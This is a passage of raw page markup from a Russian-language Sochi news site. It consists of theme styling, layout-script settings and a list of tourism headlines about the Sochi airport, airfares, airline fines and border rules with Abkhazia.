.tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2395";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="479";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row 